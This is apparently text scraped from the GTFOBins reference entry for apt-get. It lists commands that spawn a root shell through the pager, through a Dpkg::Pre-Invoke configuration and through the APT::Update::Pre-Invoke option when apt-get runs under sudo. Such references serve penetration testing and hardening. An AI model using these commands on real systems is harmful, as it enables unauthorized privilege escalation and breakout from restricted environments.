 https://gtfobins.github.io/gtfobins/apt-get/
A
4
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh